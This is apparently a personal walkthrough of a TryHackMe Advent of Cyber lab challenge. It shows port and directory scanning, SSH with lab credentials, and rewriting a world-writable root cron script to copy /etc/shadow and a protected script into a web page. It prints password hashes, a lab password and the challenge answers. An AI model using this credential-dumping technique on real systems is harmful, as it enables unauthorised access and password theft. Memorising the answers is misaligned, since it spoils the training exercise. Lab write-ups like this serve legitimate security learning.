Advent Of Cyber 3 - Day 14
Target: 10.10.173.70
Open ports: 80,22
┌──(kryssar㉿kali)-[/mnt/hgfs/VMSHARED/tryhackme]
└─$ sudo nmap -Pn 10.10.173.70
Starting Nmap 7.92 ( https://nmap.org ) at 2021-12-17 13:30 CET
Verbosity Increased to 1.
Verbosity Increased to 2.
Verbosity Increased to 3.
Completed SYN Stealth Scan at 13:30, 2.17s elapsed (1000 total ports)
Nmap scan report for 10.10.173.70
Host is up (0.41s latency).
Scanned at 2021-12-17 13:30:11 CET for 2s
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
When browsing to the IP, a webpage is displayed but it doesn’t offer much more than a static page.

which means it’s time to bring out gobuster
┌──(kryssar㉿kali)-[/mnt/hgfs/VMSHARED/tryhackme]
└─$ gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.10.173.70
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.173.70
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2021/12/17 13:43:43 Starting gobuster in directory enumeration mode
===============================================================
/warez (Status: 200) [Size: 606]
/admin (Status: 200) [Size: 363]
or dirbuster, just to try out something else:
┌──(kryssar㉿kali)-[/mnt/hgfs/VMSHARED/tryhackme]
└─$ dirb http://10.10.173.70
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Fri Dec 17 14:11:35 2021
URL_BASE: http://10.10.173.70/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.173.70/ ----
+ http://10.10.173.70/admin (CODE:200|SIZE:363)
+ http://10.10.173.70/index.html (CODE:200|SIZE:169)
+ http://10.10.173.70/server-status (CODE:403|SIZE:277)
+ http://10.10.173.70/warez (CODE:200|SIZE:606)
interesting folders: /warez, /admin
where /warez seems to be a loot folder for the grinch, might be worth exploring later on.
the admin-page has a text-box that looks interestingly enough like output from the linux ls command.

and this part of the view-source confirms the suspicion:
<iframe src="ls.html" height="200" width="700" title="The loot folder contains the following"></iframe>
the page itself is just showing the output.
defnottest.txt
nottest.txt
test.txt
test2.txt
McSkidy has some SSH credentials to the server, which can be used for further enumeration.
ssh mcskidy@10.10.173.70
password: Password1
In the grinch´s homefolder there’s a folder called loot and the contents look just like the output in ls.html
mcskidy@ip-10-10-173-70:/home/thegrinch$ ls -al loot/
total 8
drwxrwxrwx 2 root root 4096 Nov 11 20:11 .
drwxr-xr-x 7 thegrinch thegrinch 4096 Nov 11 19:50 ..
-rw-r--r-- 1 root root 0 Nov 11 06:37 defnottest.txt
-rw-r--r-- 1 root root 0 Nov 11 06:27 nottest.txt
-rw-r--r-- 1 root root 0 Nov 11 06:26 test.txt
-rw-r--r-- 1 root root 0 Nov 11 07:04 test2.txt
unfortunately we can’t do anything with these files because of the permissions on our current user.
“somebody” did mess up the permissions on the script responsible for the loot though.
mcskidy@ip-10-10-173-70:/home/thegrinch/scripts$ ls -al
total 20
drwxr-xr-x 2 root root 4096 Nov 11 20:03 .
drwxr-xr-x 7 thegrinch thegrinch 4096 Nov 11 19:50 ..
-rwx------ 1 root root 286 Nov 11 20:03 check.sh
-rwx------ 1 root root 58 Nov 11 09:00 cleanup.sh
-rwxrwxrwx 1 root root 61 Nov 11 19:56 loot.sh
-rwx------ 1 root root 0 Nov 11 07:58 test.sh
we have full access to the loot.sh and can change that to our advantage. Whatever file we want to read, we’ll just have to change loot.sh and then wait for the homepage to update and we can read the contents via the browser.
change the script to print out something more fun, like /etc/shadow
#!/bin/bash
cat /etc/shadow > /var/www/html/ls.html
#ls /home/thegrinch/loot > /var/www/html/ls.html
after a short while, refresh view-source:http://10.10.173.70/ls.html
and now we have the users and hashed passwords.
thegrinch:$6$iiajscL7$7YgS0mCSs8ROHgS/4VP1itLix.T7onR26n4gdHFNAYnF/jVY7N4No11Yuy2RtLwXxJE3Vzl6zBdXXu5GUBJCj0:18942:0:99999:7:::
mcskidy:$6$g81UcX1e$az/mXtNiOt9tMDb6lixDN3c1yH2GhcJVlAIWYB/WYNgujmxHafZdhD91ppxB.x7RIkH9DbpS6XQxe0piA2p2L1:18942:0:99999:7:::
pepper:$6$GZUP42Y2$QYDESrTO9T517RDzR6cGXOANA/H4For7odahhn/DUdeWfEXtG9ZLHnZl4PLbfm8WF0GRB4ti9ij6w0NwBPunI/:18942:0:99999:7:::
lets read some other stuff we couldn’t before, like the check.sh script.
change content to:
cat /home/thegrinch/scripts/check.sh > /var/www/html/ls.html
the grinch seems to have a password reminder he built himself, sneaky little hobbit he is.
#Secret password reminder script V 1.0
response=$(curl -s http://localhost/ls.html)
content=$(echo $response > /tmp/check.txt)
if grep "remindme.txt" /tmp/check.txt
then
echo "ELFSareFAST" > /var/www/html/pass.html
else
echo "Error" > /dev/null
# rm /tmp/check.txt
fi
so if the ls.html contains remindme.txt the grinch will put his password in a file called pass.html which we can read via the browser as well.
The password should be ELFSareFAST though considering that’s what the bash script says will be printed into pass.html but for fun we’ll try it out.
change loot.sh to it’s original state, and create the remindme.txt file.
mcskidy@ip-10-10-173-70:/home/thegrinch/loot$ touch remindme.txt
mcskidy@ip-10-10-173-70:/home/thegrinch/scripts$ cat loot.sh
#!/bin/bash
ls /home/thegrinch/loot > /var/www/html/ls.html
visit the page, get the password:

how many folders did dirb find with the default list: 4
how many scripts do you see: 4
what are the 5 characters: ZUP42
what is the content of flag.txt: DI3H4rdIsTheBestX-masMovie!
the /warez folder was just informational: